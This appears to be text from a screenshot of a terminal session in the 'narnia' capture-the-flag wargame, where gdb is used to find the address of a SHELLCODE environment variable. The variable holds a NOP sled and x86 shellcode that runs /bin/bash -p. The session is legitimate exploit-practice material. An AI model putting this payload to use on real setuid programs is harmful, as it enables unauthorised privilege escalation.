 narnia8@gibson: /narnia
narnia8@gibson: /narnia 77x18
Download failed: Permission denied.  Continuing without separate debug info f
or system-supplied DSO at 0xf7fc7000.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, 0x080491ed in main ()
(gdb) x/s *((char **)environ)
0xffffd530:      "SHELL=/bin/bash"
(gdb) x/s *((char **)environ+1)
0xffffd540:      "SHELLCODE=", '\220' <repeats 49 times>, "j\vX\231Rfh-p\211\3
41Rjhh/bash/bin\211\343RQS\211\341̀"
(gdb) x/s 0xffffd540+5
0xffffd545:      "CODE=", '\220' <repeats 49 times>, "j\vX\231Rfh-p\211\341Rjh
h/bash/bin\211\343RQS\211\341̀"
(gdb) x/s 0xffffd540+10
0xffffd54a:      '\220' <repeats 49 times>, "j\vX\231Rfh-p\211\341Rjhh/bash/bi
n\211\343RQS\211\341̀"
(gdb)
sh>
1
2
23:09